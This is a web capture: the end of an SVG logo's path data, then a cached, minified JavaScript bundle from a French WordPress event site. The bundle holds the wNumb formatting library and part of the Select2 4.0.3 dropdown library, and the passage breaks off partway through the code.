		c-0.12,0.3-0.28,0.45-0.45,0.45c-0.18,0-0.36-0.04-0.56-0.11c-0.2-0.07-0.43-0.11-0.69-0.11c-0.36,0-0.67,0.08-0.96,0.23
		c-0.28,0.15-0.52,0.33-0.72,0.53s-0.35,0.39-0.45,0.57v8.54c0,0.57-0.53,0.85-1.6,0.85H130.38z"/>
	<path class="st27" d="M145.2,42.23c-2.41,0-4.17-0.64-5.28-1.93c-1.11-1.29-1.66-3-1.66-5.15c0-1.76,0.27-3.17,0.82-4.23
		c0.55-1.06,1.31-1.84,2.29-2.32c0.98-0.48,2.09-0.72,3.35-0.72c1.4,0,2.52,0.32,3.35,0.95s1.44,1.46,1.82,2.5
		c0.38,1.04,0.57,2.18,0.57,3.42c0,0.14-0.09,0.34-0.27,0.6c-0.18,0.26-0.37,0.48-0.59,0.68c-0.21,0.2-0.38,0.29-0.51,0.29h-6.79
		c0.09,1.06,0.4,1.8,0.95,2.2c0.54,0.4,1.25,0.6,2.12,0.6c0.57,0,1.07-0.07,1.5-0.21c0.43-0.14,0.8-0.28,1.09-0.41s0.5-0.2,0.63-0.2
		c0.19,0,0.4,0.13,0.61,0.4c0.21,0.27,0.39,0.56,0.55,0.88c0.15,0.32,0.23,0.57,0.23,0.75c0,0.34-0.17,0.62-0.52,0.87
		c-0.35,0.24-0.78,0.44-1.3,0.6c-0.52,0.16-1.06,0.27-1.6,0.35C146.03,42.19,145.57,42.23,145.2,42.23z M142.33,33.68h4.31
		c0-0.78-0.15-1.42-0.45-1.93c-0.3-0.5-0.79-0.76-1.46-0.76c-0.55,0-1.05,0.19-1.49,0.57C142.79,31.95,142.49,32.66,142.33,33.68z"
		/>
	<path class="st27" d="M154.49,42.07c-1.06,0-1.6-0.28-1.6-0.85v-2.45c0-0.57,0.53-0.85,1.6-0.85h0.85c1.06,0,1.6,0.28,1.6,0.85
		v2.45c0,0.57-0.53,0.85-1.6,0.85H154.49z"/>
	<path class="st27" d="M162.04,42.07c-1.06,0-1.6-0.28-1.6-0.85V31.21h-0.48c-0.53,0-0.8-0.44-0.8-1.33v-0.45
		c0-0.89,0.27-1.33,0.8-1.33h0.48v-2c0-0.75,0.08-1.39,0.25-1.93c0.17-0.54,0.42-0.99,0.75-1.34c0.33-0.35,0.74-0.62,1.22-0.78
		c0.49-0.17,1.04-0.25,1.66-0.25c0.28,0,0.63,0.02,1.05,0.07s0.79,0.16,1.12,0.35c0.33,0.19,0.49,0.48,0.49,0.89
		c0,0.07-0.03,0.26-0.09,0.57c-0.06,0.31-0.16,0.61-0.28,0.9c-0.12,0.29-0.28,0.44-0.45,0.44c-0.09,0-0.21-0.02-0.37-0.05
		c-0.16-0.04-0.31-0.05-0.45-0.05c-0.23,0-0.42,0.04-0.56,0.12c-0.14,0.08-0.24,0.2-0.31,0.37c-0.06,0.17-0.09,0.39-0.09,0.65v2.05
		h1.33c0.53,0,0.8,0.44,0.8,1.33v0.45c0,0.89-0.27,1.33-0.8,1.33h-1.33v10.01c0,0.57-0.53,0.85-1.6,0.85H162.04z"/>
	<path class="st27" d="M171.04,42.07c-1.06,0-1.6-0.28-1.6-0.85v-8.44c0-0.89-0.03-1.57-0.08-2.05c-0.05-0.48-0.11-0.84-0.16-1.08
		c-0.05-0.24-0.08-0.45-0.08-0.63c0-0.16,0.12-0.29,0.36-0.4c0.24-0.11,0.53-0.19,0.88-0.27s0.68-0.12,1.01-0.15
		s0.57-0.04,0.73-0.04c0.28,0,0.49,0.1,0.62,0.29s0.23,0.43,0.28,0.69c0.05,0.27,0.11,0.52,0.16,0.75c0.28-0.51,0.65-0.98,1.09-1.4
		s1.05-0.63,1.81-0.63c0.66,0,1.07,0.13,1.25,0.4c0.18,0.27,0.27,0.61,0.27,1.04c0,0.16-0.03,0.42-0.09,0.79s-0.16,0.7-0.28,1
		c-0.12,0.3-0.28,0.45-0.45,0.45c-0.18,0-0.36-0.04-0.56-0.11c-0.2-0.07-0.43-0.11-0.69-0.11c-0.36,0-0.67,0.08-0.96,0.23
		c-0.28,0.15-0.52,0.33-0.72,0.53s-0.35,0.39-0.45,0.57v8.54c0,0.57-0.53,0.85-1.6,0.85H171.04z"/>
	<path class="st33" d="M163.81,15.82c0.75,0.13,1.48,0.59,2.02,1.22c0.29,0.1,0.69,0.39,1.16,0.8c-0.9-1.67-2.1-4.29-2.29-6.75
		c-0.31-4.04,0.63-4.46,1.83-3.82c0,0,0.14-0.94,1.44-0.65c1.3,0.29,1.43,2.54,3.22,4.15c1.8,1.61,1.93,2.09,0.56,4.54
		c0,0,2.56-1.54,4.89,0.92c2.33,2.46,2.49,9.5-5.79,5.54L170,21.1c0.94,1.19,1.62,2.22,1.47,2.4c-0.39,0.48-2.5-1.91-2.5-1.91
		c-1.69-0.65-3.08-2.85-3.45-3.94c-0.47-0.21-0.97-0.27-1.42-0.15c-0.09,0.02-0.2-0.04-0.24-0.14c-0.04-0.1,0.01-0.21,0.1-0.23
		c0.46-0.12,0.98-0.08,1.46,0.1c0-0.04,0.01-0.08,0.02-0.11c-0.46-0.48-1.04-0.82-1.64-0.92c-0.1-0.02-0.18-0.12-0.18-0.22
		C163.63,15.87,163.71,15.81,163.81,15.82z"/>
	<rect x="-1.81" y="-22.39" class="st36" width="208.58" height="87.5"/>
	<circle class="st37" cx="13.63" cy="17.46" r="8.25"/>
	<line class="st28" x1="183.1" y1="42.63" x2="182.57" y2="42.48"/>
	<path class="st38" d="M18.27,17.31c0.33-0.45-0.02-0.98-0.42-1.35l-3.16-2.86c-0.61-0.55-1.6-0.55-2.2,0.02l-3.11,2.91
		c-0.44,0.41-0.76,1.13-0.34,1.52"/>
	<path class="st38" d="M17.39,16.9l0.04,4.62c0.01,0.64-0.55,1.16-1.25,1.17l-1.12,0.01c0.03-0.09,0.06-0.19,0.06-0.29l-0.02-1.96
		c0-0.34-0.3-0.9-0.67-0.9l-1.57,0.01c-0.37,0-0.66,0.57-0.66,0.91l0.02,1.96c0,0.1,0.02,0.2,0.06,0.29l-1.12,0.01
		c-0.69,0.01-1.26-0.51-1.27-1.15l-0.04-4.62"/>
	<g>
		<g>
			<g>
				<path class="st46" d="M181.37,40.36c-0.17,2.36-1.45,3.75-2.33,4.43c0.42,0.19,0.86,0.32,1.33,0.38l0.19-0.16
					c1.16-0.94,2.56-2.61,2.89-5.24C182.81,39.82,182.11,40,181.37,40.36z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M185.96,38.77l-0.26-0.16c-0.91-0.56-3.31-1.7-6.22-0.48c0.37,0.58,0.89,1.15,1.63,1.65
					c2.11-1.03,3.97-0.62,5.02-0.2C186.1,39.3,186.04,39.03,185.96,38.77z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M181.11,35.12c-0.89,0-1.72,0.23-2.45,0.63l0,0.02c0.06,0.53,0.21,1.16,0.51,1.8
					c2.81-1.2,5.18-0.4,6.4,0.24C184.73,36.21,183.05,35.12,181.11,35.12z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M178.08,36.13c-0.41,0.31-0.77,0.68-1.07,1.09l0.03,0.18c0.23,1.48,0.95,3.57,3.04,5.23
					c0.35-0.62,0.61-1.39,0.67-2.34C178.92,39.05,178.28,37.41,178.08,36.13z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M176.52,38.07c-0.3,0.64-0.47,1.36-0.47,2.11c0,1.81,0.95,3.39,2.38,4.29l0.06-0.04
					c0.36-0.26,0.82-0.67,1.24-1.25C177.7,41.57,176.85,39.61,176.52,38.07z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M186.08,40.24c-0.53-0.24-1.21-0.44-1.99-0.48c-0.3,2.65-1.61,4.4-2.8,5.46c2.67-0.1,4.82-2.26,4.87-4.95
					L186.08,40.24z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<path class="st44" d="M188.22,26.03c-0.6,0-1.09,0.49-1.09,1.09s-0.49,1.09-1.09,1.09s-1.09-0.49-1.09-1.09
				c0-0.25,0.25-0.66,0.51-1.08c0.37-0.6,0.79-1.28,0.79-1.96c0-1.2-0.97-2.17-2.17-2.17c-2.87,0-5.21,2.34-5.21,5.21
				s2.34,5.21,5.21,5.21c2.87,0,5.21-2.34,5.21-5.21C189.31,26.52,188.82,26.03,188.22,26.03z M184.1,23.21
				c0.48,0,0.87,0.39,0.87,0.87c0,0.48-0.39,0.87-0.87,0.87c-0.48,0-0.87-0.39-0.87-0.87S183.62,23.21,184.1,23.21z M180.19,27.12
				c0-0.48,0.39-0.87,0.87-0.87s0.87,0.39,0.87,0.87c0,0.48-0.39,0.87-0.87,0.87S180.19,27.6,180.19,27.12z M181.93,30.16
				c-0.48,0-0.87-0.39-0.87-0.87s0.39-0.87,0.87-0.87c0.48,0,0.87,0.39,0.87,0.87C182.8,29.77,182.41,30.16,181.93,30.16z
				 M181.93,25.82c-0.48,0-0.87-0.39-0.87-0.87s0.39-0.87,0.87-0.87c0.48,0,0.87,0.39,0.87,0.87S182.41,25.82,181.93,25.82z
				 M184.1,31.02c-0.48,0-0.87-0.39-0.87-0.87s0.39-0.87,0.87-0.87s0.87,0.39,0.87,0.87S184.58,31.02,184.1,31.02z"/>
		</g>
	</g>
	<path class="st27" d="M196.74,29.36c-0.08-0.06-0.18-0.08-0.28-0.06l-5.93,1.32c-0.15,0.03-0.26,0.17-0.26,0.32v5.21
		c-0.28-0.17-0.62-0.27-0.99-0.27c-0.91,0-1.65,0.59-1.65,1.32c0,0.73,0.74,1.32,1.65,1.32s1.65-0.59,1.65-1.32v-4.02L196.2,32v2.82
		c-0.28-0.17-0.62-0.27-0.99-0.27c-0.91,0-1.65,0.59-1.65,1.32c0,0.73,0.74,1.32,1.65,1.32s1.65-0.59,1.65-1.32v-6.26
		C196.86,29.52,196.81,29.42,196.74,29.36L196.74,29.36z"/>
	<path class="st27" d="M13.2,42.07c-1.06,0-1.6-0.28-1.6-0.85V28.89c0-0.57,0.53-0.85,1.6-0.85h0.75c1.06,0,1.6,0.28,1.6,0.85v12.32
		c0,0.57-0.53,0.85-1.6,0.85H13.2z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ici-on-vibre.fr/wp-content/cache/wpfc-minified/32qf14pr/fcoww.js
body_size: 119151
content:
// source --> https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/wNumb.min.js?ver=6.9 
!function(e){"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():window.wNumb=e()}(function(){"use strict";var o=["decimals","thousand","mark","prefix","suffix","encoder","decoder","negativeBefore","negative","edit","undo"];function w(e){return e.split("").reverse().join("")}function h(e,t){return e.substring(0,t.length)===t}function f(e,t,n){if((e[t]||e[n])&&e[t]===e[n])throw new Error(t)}function x(e){return"number"==typeof e&&isFinite(e)}function n(e,t,n,r,i,o,f,u,s,c,a,p){var d,l,h,g=p,v="",m="";return o&&(p=o(p)),!!x(p)&&(!1!==e&&0===parseFloat(p.toFixed(e))&&(p=0),p<0&&(d=!0,p=Math.abs(p)),!1!==e&&(p=function(e,t){return e=e.toString().split("e"),(+((e=(e=Math.round(+(e[0]+"e"+(e[1]?+e[1]+t:t)))).toString().split("e"))[0]+"e"+(e[1]?e[1]-t:-t))).toFixed(t)}(p,e)),-1!==(p=p.toString()).indexOf(".")?(h=(l=p.split("."))[0],n&&(v=n+l[1])):h=p,t&&(h=w((h=w(h).match(/.{1,3}/g)).join(w(t)))),d&&u&&(m+=u),r&&(m+=r),d&&s&&(m+=s),m+=h,m+=v,i&&(m+=i),c&&(m=c(m,g)),m)}function r(e,t,n,r,i,o,f,u,s,c,a,p){var d,l="";return a&&(p=a(p)),!(!p||"string"!=typeof p)&&(u&&h(p,u)&&(p=p.replace(u,""),d=!0),r&&h(p,r)&&(p=p.replace(r,"")),s&&h(p,s)&&(p=p.replace(s,""),d=!0),i&&function(e,t){return e.slice(-1*t.length)===t}(p,i)&&(p=p.slice(0,-1*i.length)),t&&(p=p.split(t).join("")),n&&(p=p.replace(n,".")),d&&(l+="-"),""!==(l=(l+=p).replace(/[^0-9\.\-.]/g,""))&&(l=Number(l),f&&(l=f(l)),!!x(l)&&l))}function i(e,t,n){var r,i=[];for(r=0;r<o.length;r+=1)i.push(e[o[r]]);return i.push(n),t.apply("",i)}return function e(t){if(!(this instanceof e))return new e(t);"object"==typeof t&&(t=function(e){var t,n,r,i={};for(void 0===e.suffix&&(e.suffix=e.postfix),t=0;t<o.length;t+=1)if(void 0===(r=e[n=o[t]]))"negative"!==n||i.negativeBefore?"mark"===n&&"."!==i.thousand?i[n]=".":i[n]=!1:i[n]="-";else if("decimals"===n){if(!(0<=r&&r<8))throw new Error(n);i[n]=r}else if("encoder"===n||"decoder"===n||"edit"===n||"undo"===n){if("function"!=typeof r)throw new Error(n);i[n]=r}else{if("string"!=typeof r)throw new Error(n);i[n]=r}return f(i,"mark","thousand"),f(i,"prefix","negative"),f(i,"prefix","negativeBefore"),i}(t),this.to=function(e){return i(t,n,e)},this.from=function(e){return i(t,r,e)})}});
// source --> https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3 
/*!
 * Select2 4.0.3
 * https://select2.github.io
 *
 * Released under the MIT license
 * https://github.com/select2/select2/blob/master/LICENSE.md
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(e){var t=function(){if(e&&e.fn&&e.fn.select2&&e.fn.select2.amd)var t=e.fn.select2.amd;var n,i,o,r;return t&&t.requirejs||(t?i=t:t={},function(e){var t,r,s,a,l={},c={},u={},d={},p=Object.prototype.hasOwnProperty,h=[].slice,f=/\.js$/;function g(e,t){return p.call(e,t)}function m(e,t){var n,i,o,r,s,a,l,c,d,p,h,g=t&&t.split("/"),m=u.map,v=m&&m["*"]||{};if(e&&"."===e.charAt(0))if(t){for(s=(e=e.split("/")).length-1,u.nodeIdCompat&&f.test(e[s])&&(e[s]=e[s].replace(f,"")),e=g.slice(0,g.length-1).concat(e),d=0;d<e.length;d+=1)if("."===(h=e[d]))e.splice(d,1),d-=1;else if(".."===h){if(1===d&&(".."===e[2]||".."===e[0]))break;d>0&&(e.splice(d-1,2),d-=2)}e=e.join("/")}else 0===e.indexOf("./")&&(e=e.substring(2));if((g||v)&&m){for(d=(n=e.split("/")).length;d>0;d-=1){if(i=n.slice(0,d).join("/"),g)for(p=g.length;p>0;p-=1)if((o=m[g.slice(0,p).join("/")])&&(o=o[i])){r=o,a=d;break}if(r)break;!l&&v&&v[i]&&(l=v[i],c=d)}!r&&l&&(r=l,a=c),r&&(n.splice(0,a,r),e=n.join("/"))}return e}function v(t,n){return function(){var i=h.call(arguments,0);return"string"!=typeof i[0]&&1===i.length&&i.push(null),r.apply(e,i.concat([t,n]))}}function y(e){return function(t){l[e]=t}}function _(n){if(g(c,n)){var i=c[n];delete c[n],d[n]=!0,t.apply(e,i)}if(!g(l,n)&&!g(d,n))throw new Error("No "+n);return l[n]}function w(e){var t,n=e?e.indexOf("!"):-1;return n>-1&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}s=function(e,t){var n,i=w(e),o=i[0];return e=i[1],o&&(n=_(o=m(o,t))),o?e=n&&n.normalize?n.normalize(e,function(e){return function(t){return m(t,e)}}(t)):m(e,t):(o=(i=w(e=m(e,t)))[0],e=i[1],o&&(n=_(o))),{f:o?o+"!"+e:e,n:e,pr:o,p:n}},a={require:function(e){return v(e)},exports:function(e){var t=l[e];return void 0!==t?t:l[e]={}},module:function(e){return{id:e,uri:"",exports:l[e],config:function(e){return function(){return u&&u.config&&u.config[e]||{}}}(e)}}},t=function(t,n,i,o){var r,u,p,h,f,m,w=[],$=typeof i;if(o=o||t,"undefined"===$||"function"===$){for(n=!n.length&&i.length?["require","exports","module"]:n,f=0;f<n.length;f+=1)if("require"===(u=(h=s(n[f],o)).f))w[f]=a.require(t);else if("exports"===u)w[f]=a.exports(t),m=!0;else if("module"===u)r=w[f]=a.module(t);else if(g(l,u)||g(c,u)||g(d,u))w[f]=_(u);else{if(!h.p)throw new Error(t+" missing "+u);h.p.load(h.n,v(o,!0),y(u),{}),w[f]=l[u]}p=i?i.apply(l[t],w):undefined,t&&(r&&r.exports!==e&&r.exports!==l[t]?l[t]=r.exports:p===e&&m||(l[t]=p))}else t&&(l[t]=i)},n=i=r=function(n,i,o,l,c){if("string"==typeof n)return a[n]?a[n](i):_(s(n,i).f);if(!n.splice){if((u=n).deps&&r(u.deps,u.callback),!i)return;i.splice?(n=i,i=o,o=null):n=e}return i=i||function(){},"function"==typeof o&&(o=l,l=c),l?t(e,n,i,o):setTimeout(function(){t(e,n,i,o)},4),r},r.config=function(e){return r(e)},n._defined=l,(o=function(e,t,n){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(n=t,t=[]),g(l,e)||g(c,e)||(c[e]=[e,t,n])}).amd={jQuery:!0}}(),t.requirejs=n,t.require=i,t.define=o),t.define("almond",function(){}),t.define("jquery",[],function(){var t=e||$;return null==t&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),t}),t.define("select2/utils",["jquery"],function(e){var t={};function n(e){var t=e.prototype,n=[];for(var i in t){"function"==typeof t[i]&&("constructor"!==i&&n.push(i))}return n}t.Extend=function(e,t){var n={}.hasOwnProperty;function i(){this.constructor=e}for(var o in t)n.call(t,o)&&(e[o]=t[o]);return i.prototype=t.prototype,e.prototype=new i,e.__super__=t.prototype,e},t.Decorate=function(e,t){var i=n(t),o=n(e);function r(){var n=Array.prototype.unshift,i=t.prototype.constructor.length,o=e.prototype.constructor;i>0&&(n.call(arguments,e.prototype.constructor),o=t.prototype.constructor),o.apply(this,arguments)}t.displayName=e.displayName,r.prototype=new function(){this.constructor=r};for(var s=0;s<o.length;s++){var a=o[s];r.prototype[a]=e.prototype[a]}for(var l=function(e){var n=function(){};e in r.prototype&&(n=r.prototype[e]);var i=t.prototype[e];return function(){return Array.prototype.unshift.call(arguments,n),i.apply(this,arguments)}},c=0;c<i.length;c++){var u=i[c];r.prototype[u]=l(u)}return r};var i=function(){this.listeners={}};return i.prototype.on=function(e,t){this.listeners=this.listeners||{},e in this.listeners?this.listeners[e].push(t):this.listeners[e]=[t]},i.prototype.trigger=function(e){var t=Array.prototype.slice,n=t.call(arguments,1);this.listeners=this.listeners||{},null==n&&(n=[]),0===n.length&&n.push({}),n[0]._type=e,e in this.listeners&&this.invoke(this.listeners[e],t.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},i.prototype.invoke=function(e,t){for(var n=0,i=e.length;n<i;n++)e[n].apply(this,t)},t.Observable=i,t.generateChars=function(e){for(var t="",n=0;n<e;n++){t+=Math.floor(36*Math.random()).toString(36)}return t},t.bind=function(e,t){return function(){e.apply(t,arguments)}},t._convertData=function(e){for(var t in e){var n=t.split("-"),i=e;if(1!==n.length){for(var o=0;o<n.length;o++){var r=n[o];(r=r.substring(0,1).toLowerCase()+r.substring(1))in i||(i[r]={}),o==n.length-1&&(i[r]=e[t]),i=i[r]}delete e[t]}}return e},t.hasScroll=function(t,n){var i=e(n),o=n.style.overflowX,r=n.style.overflowY;return(o!==r||"hidden"!==r&&"visible"!==r)&&("scroll"===o||"scroll"===r||(i.innerHeight()<n.scrollHeight||i.innerWidth()<n.scrollWidth))},t.escapeMarkup=function(e){var t={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof e?e:String(e).replace(/[&<>"'\/\\]/g,function(e){return t[e]})},t.appendMany=function(t,n){if("1.7"===e.fn.jquery.substr(0,3)){var i=e();e.map(n,function(e){i=i.add(e)}),n=i}t.append(n)},t}),t.define("select2/results",["jquery","./utils"],function(e,t){function n(e,t,i){this.$element=e,this.data=i,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,t.Observable),n.prototype.render=function(){var t=e('<ul class="select2-results__options" role="tree"></ul>');return this.options.get("multiple")&&t.attr("aria-multiselectable","true"),this.$results=t,t},n.prototype.clear=function(){this.$results.empty()},n.prototype.displayMessage=function(t){var n=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var i=e('<li role="treeitem" aria-live="assertive" class="select2-results__option"></li>'),o=this.options.get("translations").get(t.message);i.append(n(o(t.args))),i[0].className+=" select2-results__message",this.$results.append(i)},n.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},n.prototype.append=function(e){this.hideLoading();var t=[];if(null!=e.results&&0!==e.results.length){e.results=this.sort(e.results);for(var n=0;n<e.results.length;n++){var i=e.results[n],o=this.option(i);t.push(o)}this.$results.append(t)}else 0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"})},n.prototype.position=function(e,t){t.find(".select2-results").append(e)},n.prototype.sort=function(e){return this.options.get("sorter")(e)},n.prototype.highlightFirstItem=function(){var e=this.$results.find(".select2-results__option[aria-selected]"),t=e.filter("[aria-selected=true]");t.length>0?t.first().trigger("mouseenter"):e.first().trigger("mouseenter"),this.ensureHighlightVisible()},n.prototype.setClasses=function(){var t=this;this.data.current(function(n){var i=e.map(n,function(e){return e.id.toString()});t.$results.find(".select2-results__option[aria-selected]").each(function(){var t=e(this),n=e.data(this,"data"),o=""+n.id;null!=n.element&&n.element.selected||null==n.element&&e.inArray(o,i)>-1?t.attr("aria-selected","true"):t.attr("aria-selected","false")})})},n.prototype.showLoading=function(e){this.hideLoading();var t={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(e)},n=this.option(t);n.className+=" loading-results",this.$results.prepend(n)},n.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},n.prototype.option=function(t){var n=document.createElement("li");n.className="select2-results__option";var i={role:"treeitem","aria-selected":"false"};for(var o in t.disabled&&(delete i["aria-selected"],i["aria-disabled"]="true"),null==t.id&&delete i["aria-selected"],null!=t._resultId&&(n.id=t._resultId),t.title&&(n.title=t.title),t.children&&(i.role="group",i["aria-label"]=t.text,delete i["aria-selected"]),i){var r=i[o];n.setAttribute(o,r)}if(t.children){var s=e(n),a=document.createElement("strong");a.className="select2-results__group";e(a);this.template(t,a);for(var l=[],c=0;c<t.children.length;c++){var u=t.children[c],d=this.option(u);l.push(d)}var p=e("<ul></ul>",{"class":"select2-results__options select2-results__options--nested"});p.append(l),s.append(a),s.append(p)}else this.template(t,n);return e.data(n,"data",t),n},n.prototype.bind=function(t,n){var i=this,o=t.id+"-results";this.$results.attr("id",o),t.on("results:all",function(e){i.clear(),i.append(e.data),t.isOpen()&&(i.setClasses(),i.highlightFirstItem())}),t.on("results:append",function(e){i.append(e.data),t.isOpen()&&i.setClasses()}),t.on("query",function(e){i.hideMessages(),i.showLoading(e)}),t.on("select",function(){t.isOpen()&&(i.setClasses(),i.highlightFirstItem())}),t.on("unselect",function(){t.isOpen()&&(i.setClasses(),i.highlightFirstItem())}),t.on("open",function(){i.$results.attr("aria-expanded","true"),i.$results.attr("aria-hidden","false"),i.setClasses(),i.ensureHighlightVisible()}),t.on("close",function(){i.$results.attr("aria-expanded","false"),i.$results.attr("aria-hidden","true"),i.$results.removeAttr("aria-activedescendant")}),t.on("results:toggle",function(){var e=i.getHighlightedResults();0!==e.length&&e.trigger("mouseup")}),t.on("results:select",function(){var e=i.getHighlightedResults();if(0!==e.length){var t=e.data("data");"true"==e.attr("aria-selected")?i.trigger("close",{}):i.trigger("select",{data:t})}}),t.on("results:previous",function(){var e=i.getHighlightedResults(),t=i.$results.find("[aria-selected]"),n=t.index(e);if(0!==n){var o=n-1;0===e.length&&(o=0);var r=t.eq(o);r.trigger("mouseenter");var s=i.$results.offset().top,a=r.offset().top,l=i.$results.scrollTop()+(a-s);0===o?i.$results.scrollTop(0):a-s<0&&i.$results.scrollTop(l)}}),t.on("results:next",function(){var e=i.getHighlightedResults(),t=i.$results.find("[aria-selected]"),n=t.index(e)+1;if(!(n>=t.length)){var o=t.eq(n);o.trigger("mouseenter");var r=i.$results.offset().top+i.$results.outerHeight(!1),s=o.offset().top+o.outerHeight(!1),a=i.$results.scrollTop()+s-r;0===n?i.$results.scrollTop(0):s>r&&i.$results.scrollTop(a)}}),t.on("results:focus",function(e){e.element.addClass("select2-results__option--highlighted")}),t.on("results:message",function(e){i.displayMessage(e)}),e.fn.mousewheel&&this.$results.on("mousewheel",function(e){var t=i.$results.scrollTop(),n=i.$results.get(0).scrollHeight-t+e.deltaY,o=e.deltaY>0&&t-e.deltaY<=0,r=e.deltaY<0&&n<=i.$results.height();o?(i.$results.scrollTop(0),e.preventDefault(),e.stopPropagation()):r&&(i.$results.scrollTop(i.$results.get(0).scrollHeight-i.$results.height()),e.preventDefault(),e.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(t){var n=e(this),o=n.data("data");"true"!==n.attr("aria-selected")?i.trigger("select",{originalEvent:t,data:o}):i.options.get("multiple")?i.trigger("unselect",{originalEvent:t,data:o}):i.trigger("close",{})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(t){var n=e(this).data("data");i.getHighlightedResults().removeClass("select2-results__option--highlighted"),i.trigger("results:focus",{data:n,element:e(this)})})},n.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},n.prototype.destroy=function(){this.$results.remove()},n.prototype.ensureHighlightVisible=function(){var e=this.getHighlightedResults();if(0!==e.length){var t=this.$results.find("[aria-selected]").index(e),n=this.$results.offset().top,i=e.offset().top,o=this.$results.scrollTop()+(i-n),r=i-n;o-=2*e.outerHeight(!1),t<=2?this.$results.scrollTop(0):(r>this.$results.outerHeight()||r<0)&&this.$results.scrollTop(o)}},n.prototype.template=function(t,n){var i=this.options.get("templateResult"),o=this.options.get("escapeMarkup"),r=i(t,n);null==r?n.style.display="none":"string"==typeof r?n.innerHTML=o(r):e(n).append(r)},n}),t.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),t.define("select2/selection/base",["jquery","../utils","../keys"],function(e,t,n){function i(e,t){this.$element=e,this.options=t,i.__super__.constructor.call(this)}return t.Extend(i,t.Observable),i.prototype.render=function(){var t=e('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=this.$element.data("old-tabindex")?this._tabindex=this.$element.data("old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),t.attr("title",this.$element.attr("title")),t.attr("tabindex",this._tabindex),this.$selection=t,t},i.prototype.bind=function(e,t){var i=this,o=(e.id,e.id+"-results");this.container=e,this.$selection.on("focus",function(e){i.trigger("focus",e)}),this.$selection.on("blur",function(e){i._handleBlur(e)}),this.$selection.on("keydown",function(e){i.trigger("keypress",e),e.which===n.SPACE&&e.preventDefault()}),e.on("results:focus",function(e){i.$selection.attr("aria-activedescendant",e.data._resultId)}),e.on("selection:update",function(e){i.update(e.data)}),e.on("open",function(){i.$selection.attr("aria-expanded","true"),i.$selection.attr("aria-owns",o),i._attachCloseHandler(e)}),e.on("close",function(){i.$selection.attr("aria-expanded","false"),i.$selection.removeAttr("aria-activedescendant"),i.$selection.removeAttr("aria-owns"),i.$selection.focus(),i._detachCloseHandler(e)}),e.on("enable",function(){i.$selection.attr("tabindex",i._tabindex)}),e.on("disable",function(){i.$selection.attr("tabindex","-1")})},i.prototype._handleBlur=function(t){var n=this;window.setTimeout(function(){document.activeElement==n.$selection[0]||e.contains(n.$selection[0],document.activeElement)||n.trigger("blur",t)},1)},i.prototype._attachCloseHandler=function(t){e(document.body).on("mousedown.select2."+t.id,function(t){var n=e(t.target).closest(".select2");e(".select2.select2-container--open").each(function(){var t=e(this);this!=n[0]&&t.data("element").select2("close")})})},i.prototype._detachCloseHandler=function(t){e(document.body).off("mousedown.select2."+t.id)},i.prototype.position=function(e,t){t.find(".selection").append(e)},i.prototype.destroy=function(){this._detachCloseHandler(this.container)},i.prototype.update=function(e){throw new Error("The `update` method must be defined in child classes.")},i}),t.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(e,t,n,i){function o(){o.__super__.constructor.apply(this,arguments)}return n.Extend(o,t),o.prototype.render=function(){var e=o.__super__.render.call(this);return e.addClass("select2-selection--single"),e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),e},o.prototype.bind=function(e,t){var n=this;o.__super__.bind.apply(this,arguments);var i=e.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",i),this.$selection.attr("aria-labelledby",i),this.$selection.on("mousedown",function(e){1===e.which&&n.trigger("toggle",{originalEvent:e})}),this.$selection.on("focus",function(e){}),this.$selection.on("blur",function(e){}),e.on("focus",function(t){e.isOpen()||n.$selection.focus()}),e.on("selection:update",function(e){n.update(e.data)})},o.prototype.clear=function(){this.$selection.find(".select2-selection__rendered").empty()},o.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},o.prototype.selectionContainer=function(){return e("<span></span>")},o.prototype.update=function(e){if(0!==e.length){var t=e[0],n=this.$selection.find(".select2-selection__rendered"),i=this.display(t,n);n.empty().append(i),n.prop("title",t.title||t.text)}else this.clear()},o}),t.define("select2/selection/multiple",["jquery","./base","../utils"],function(e,t,n){function i(e,t){i.__super__.constructor.apply(this,arguments)}return 